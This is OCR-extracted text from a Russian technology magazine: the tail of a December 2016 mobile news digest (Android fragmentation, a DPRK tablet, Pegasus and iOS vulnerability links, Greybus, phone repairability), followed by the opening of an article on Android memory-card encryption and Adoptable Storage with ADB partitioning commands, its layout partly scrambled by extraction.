- Фрагментация Android беспокоит Google, поэтому у нее есть механизмы CDD (Compatibility Definition Document) и CTS (Compatibility Test Suite), которые позволяют полностью протестировать смартфон на совместимость с приложениями и следование рекомендациям Google (без прохождения такого теста производитель не сможет легально установить на смартфон Play Store).
- Chrome OS вторая по популярности ОС в США.
- Chrome OS и Android не будут объединены. Все, что хочет сделать Google,  $$ это позволить пользователям смартфонов чувствовать себя комфортно при работе с Chrome OS и наоборот: для этого используется унифицированный дизайн, возможность запуска Android-приложений в Chrome OS и Google Assistant.
- О функции Instant Apps, позволяющей запускать приложения Android без установки, никто не забыл, она находится в активной разработке и уже скоро станет доступна пользователям и разработчикам.

Оказалось, что в КНДР, где большая часть населения питается травой и мечтает попробовать рис, есть высокие технологии, которые выходят далеко за рамки трех десятков веб-сайтов. Любой житель этой страны может купить планшет (если будет экономить лет этак двадцать), вот только это будет не новенький iPad, а китайский ширпотреб с удаленными модулями Wi-Fi и Bluetooth и модифицированным ПО, не дающим открывать приложения и документы без цифровой подписи. Планшет, кстати говоря, был со всех сторон разобран на конференции CCC [\(видео](https://media.ccc.de/v/33c3-8143-woolim_lifting_the_fog_on_dprk_s_latest_tablet_pc)).

#### ПОСМОТРЕТЬ

[Pegasus internals](https://media.ccc.de/v/33c3-7901-pegasus_internals) — видео с конференции CCC, посвященное разбору трояна Pegasus. В докладе описаны используемая трояном цепочка эксплоитов Trident для получения прав root и функции скрытия и обфускации.

[Downgrading iOS: From past to present](https://media.ccc.de/v/33c3-7888-downgrading_ios_from_past_to_present) — доклад tihmstar'а на тему используемых ранее и сейчас техник даунгрейда версии iOS, включая описание его инструмента Prometheus.

#### ПОЧИТАТЬ

[Greybus](https://lwn.net/Articles/648400/) — рассказ о так называемой Greybus, шине, предназначенной специально для общения компонентов модульного смартфона, разработанного в рамках ныне закрытого проекта Ara. Документу уже около полутора лет, но в свете того, что Greybus включили в совсем недавно выпущенное ядро Linux 4.9, он, как никогда, актуален. Несколько фактов:

- В разработке Greybus участвовал сам Грег Кроа-Хартман (Greg Kroah-Hartman), мантейнер стабильной ветки ядра Linux.
- Greybus основана на шине UniPro, разработанной Nokia как стандарт для обмена данными с камерами смартфона.
- UniPro и Greybus имеют собственные протоколы обмена данных, следующие модели OSI и обеспечивающие скорость в районе 10 Гбит/с.
- Greybus поддерживает такие возможности, как поиск подключенных устройств, специальные протоколы для устройств разного типа (что позволяет отказаться от использования индивидуального драйвера для каждого модуля) и маршрутизация (два модуля могут обмениваться данными без возможности прослушивания другими модулями). • Вданный момент Greybus имеет протоколы дляработы сбатареей, вибромотором, чипами NFC, в разработке находятся протоколы для аудиоустройств, устройств ввода и камеры, в будущем планируется разработка протоколов для модулей Wi-Fi, Bluetooth, модемов, GPS, экрана. • Протокол пригоден для передачи данных других протоколов: USB, I2C, I2S, SPI, CSI, DSI.

Кстати, кроме Greybus, ядро 4.9 теперь официально поддерживает Nexus 5.

[Summary of Critical and Exploitable iOS Vulnerabilities in 2016](http://www.126kr.com/article/8shyao0jiw1) — дайджест критических уязвимостей, найденных в iOS в 2016 году. В документе можно найти ссылки на уязвимости ядра CVE-2016-7637, CVE-2016-7661, CVE-2016-7644, уже использованные для джейлбрейка iOS 10.1.1, CVE-2016-4657, CVE-2016- 4655, CVE-2016-4656, используемые знаменитым трояном Pegasus, а также уязвимости в iOS 9.0, 9.1, 9.3, 9.3.1, 9.3.2, 9.3.3, 9.3.4.

[MobileApp Pentest Cheatsheet](https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet) — большой сборник ссылок на инструменты, фреймворки и дистрибутивы, предназначенные для пентестинга/взлома приложений для платформ Android и iOS.

[The Most \(and Least\) Repairable Phones We Took Apart in 2016](http://ifixit.org/blog/8694/repairable-phones/) — дайджест iFixit, посвященный наиболее и наименее ремонтопригодным моделям смартфонов 2016 года выпуска. В порядке убывания:

- LG G5 модульный дизайн, съемная батарея;
- Google Pixel модульный дизайн, но смартфон трудно открыть, не разбив экран;
- Apple iPhone 7/SE батарею и экран легко заменить, но для разборки смартфона требуются четыре разные отвертки;
- Samsung Note 7— некоторые компоненты имеют модульный дизайн, носложно открыть телефон и заменить батарею (sic);
- Samsung Galaxy S7 (Edge) некоторые компоненты имеют модульный дизайн, но сам смартфон представляет собой бутерброд из стекла и клея.

[Google's Hiroshi Lockheimer on the future of Android](http://www.telegraph.co.uk/technology/2016/12/14/googles-hiroshi-lockheimer-future-android/) — большое интервью с Хироши Локхаймером, курирующим разработку Android и Chrome OS в Google. Несколько тезисов:

#### В декабре Lollipop стала самой распространенной версией Android

AsteroidOS









Устройство для дампа Secure ROM

# МОБИЛЬНЫЙ ДАЙДЖЕСТ ДЕКАБРЯ



**MOBILE** 

T

COCTO

# ЧАСТЬ 2: КАК УСТРОЕНО ШИФРОВАНИЕ ДАННЫХ НА КАРТЕ ПАМЯТИ В ANDROID

Шифрование данных в ОС Android тесно связано с двумя проблемами: контролем доступа к картам памяти и переносом на них приложений. Многие программы содержат данные активации, платежную и конфиденциальную информацию. Ее защита требует управления правами доступа, которые не поддерживаются типичной для карточек файловой системой FAT32. Поэтому в каждой версии Android подходы к шифрованию кардинально ме-НЯЛИСЬ — ОТ ПОЛНОГО ОТСУТСТВИЯ КРИПТОграфической защиты сменных носителей до их глубокой интеграции в единый раздел с шифрованием на лету.

# ОСОБАЯ РОЛЬ КАРТЫ ПАМЯТИ

Изначально разработчики Android предполагали использование карты памяти только как отдельного хранилища пользовательских файлов. Это был просто склад мультимедиа без каких-либо требований к его защите и надежности. Карточки microSD(HC) с FAT32 вполне справлялись с ролью простейшей хранилки, освобождая внутреннюю память от фоток, видеороликов и музыки. Возможность переносить на карту памяти не только мультимедийные фай-

лы, но и приложения впервые появилась в Android 2.2 Froyo. Реализована она была с помощью концепции зашифрованных контейнеров на каждое приложение, но защищало это исключительно от попадания не в те руки карты но не смартфона.

К тому же это была полумера: многие программы переносились частично, оставляя часть данных во внутренней памяти, а некоторые (например, системные или содержащие виджеты) не переносились на карточку вовсе. Сама возможность переноса приложений зависела от их типа (предустановленное или стороннее) и внутренней структуры. У одних каталог с пользовательскими данными сразу располагался отдельно, а у других — в подкаталоге самой программы.

Если приложения интенсивно использовали операции чтения/записи, то надежность и скорость работы карточек уже не могла удовлетворить разработчиков. Они намеренно делали так, что перенос программ штатными средствами становился невозможен. За счет такого ухищрения их творение гарантированно получало прописку во внутренней памяти с большим ресурсом перезаписи и высоким быстродействием.

◎ .nl 图 11:42 Δ **DoggCatcher** version 1.2.3631 Force stop Uninstall Storage 4.71MB Total Application 4.58MB **128KB** Data Clear data Move to SD card Cache  $0.00B$ Cache Clear cache Launch by default No defaults set. Интерфейс переноса данных на карту памяти

С четвертой версии в Android появилась возможность выбрать, где разместить приложение. Можно было назначить карту памяти как диск для установки программ по умолчанию, но не все прошивки корректно поддерживали эту функцию. Как она работает в конкретном устройстве - удавалось выяснить лишь опытным путем.

В пятом Андроиде Google снова решила вернуть изначальную концепцию и сделала все, чтобы максимально затруднить перенос приложений на карту памяти. Крупные производители уловили сигнал и добавили в прошивки собственные функции мониторинга, определяющие попытки пользователя принудительно переместить приложения на карточку с использованием рута. Более-менее работал только вариант с созданием жестких или символьных ссылок. При этом приложение определялось по стандартному адресу во встроенной памяти, а фактически находилось на карточке. Однако путаницу вносили файловые менеджеры, многие из которых некорректно обрабатывали ссылки. Они показывали неверный объем свободного места, поскольку считали, что приложение якобы занимает место и во встроенной памяти, и на карточке одновременно.

#### АДАПТИРУЙ ЭТО!

**B Android Marshmallow появился ком**промисс под названием «Адаптируемое хранилище» — Adoptable Storage. Это попытка Google сделать так, чтобы и овцы остались целы, и солдаты удовлетворены.

Функция Adoptable Storage позволяет объединить пользовательский Set up your BUFFALO USB раздел во встроенной памяти с разdrive делом на карточке в один логический том. Фактически она создает на карточке раздел ext4 или F2FS и добавляет его к пользовательскому раз-Use as portable storage делу внутренней памяти. Это чисто For moving photos and other media логическая операция объединения, between devices. отдаленно напоминающая создание составного тома из нескольких фи-**O** Use as internal storage зических дисков в Windows. For storing anything on this device only, including apps and photos. Requires В процессе объединения с внуformatting that prevents it from тренней памятью карточка перефорworking with other devices. матируется. По умолчанию весь ее объем будет использован в объединенном томе. В таком случае файлы на карточке уже нельзя будет прочи-NEXT > тать на другом устройстве - они бу- $\Delta$  $\bigcirc$ дут зашифрованы уникальным ключом  $\Box$ устройства, который хранится внутри доверенной среды исполнения. Меню включения Adoptable Storage В качестве альтернативы можно зарезервировать на карточке место под второй раздел с FAT32. Хранимые на нем файлы будут видны на всех устройствах, как прежде. Способ разделения карточки задается либо через меню Adoptable Storage, либо через отладочный мост для Android (Android Debug Bridge - ADB). Последний вариант используется в тех случаях, когда производитель скрыл Adoptable Storage из меню, но не удалил эту функцию из прошивки. Например, она скрыта в Samsung Galaxy S7 и топовых смартфонах LG. В последнее время вообще появилась тенденция убирать Adoptable Storage из флагманских устройств. Она считается костылями для бюджетных смартфонов и планшетов, которые не комплектуются достаточным объемом встроенной Flash-памяти. Впрочем, не маркетологам решать, как нам использовать свои устройства. Через ADB на компьютере с Windows функция Adoptable Storage включается следующим образом.





**WARNING** У каждого гаджета с ОС Android есть свои существенные отличия как в прошивке, так и на аппаратном уровне. Даже разные версии одной модели могут сильно отличаться. Карты памяти тоже имеют свои особенности. Поэтому детальные руководства по использованию шифрования на одном устройстве часто не работают без модификаций на другом. Универсальных методов здесь не существует. Есть лишь общие подходы, которые и описаны в данной статье.

84ckf1r3 84ckf1r3@gmail.com

- 1. Делаем бэкап всех данных на карточке она будет переформатирована. 2. Устанавливаем последнюю версию Java SE Development kit с сайта Oracle. 3. Устанавливаем последнюю версию Android SDK Manager.
- 4. Включаем на смартфоне отладку по USB.
- 5. Запускаем SDK Manager и в командной строке пишем:

 $$$  adb shell

- \$ sm list-disks
- 6. Записываем номер диска, под которым определяется карта памяти (обычно он выглядит как 179:160, 179:32 или подобным образом). 7. Если хочешь добавить к внутренней памяти весь объем карточки, то пиши в командной строке:
- \$ sm partition disk: x:y private
- где х:у номер карты памяти.

8. Если хочешь оставить часть для тома FAT32, то измени команду из п. 7 на та-KVIO:

#### \$ sm partition disk:x:y mixed nn

где nn — остаток объема в процентах для тома FAT32.

Например, команда sm partition disk:179:32 mixed 20 добавит к встроенной памяти 80% объема карточки и оставит на ней том FAT32 в 1/5 ее объема. На некоторых смартфонах этот метод в варианте «как есть» уже не работает и требует дополнительных ухищрений. Производители делают все, чтобы искусственно разделить свою продукцию по рыночным нишам. Топовые модели выпускаются с разным объемом встроенной памяти, и желающих переплачивать за него находится все меньше.

Некоторые смартфоны не имеют слота для карты памяти (например, серия Nexus), но поддерживают подключение USB-Flash-носителей в режиме OTG. В таком случае флешку также можно использовать для расширения объема встроенной памяти. Делается это следующей командой:

#### \$ adb shell sm set-force-adoptable true

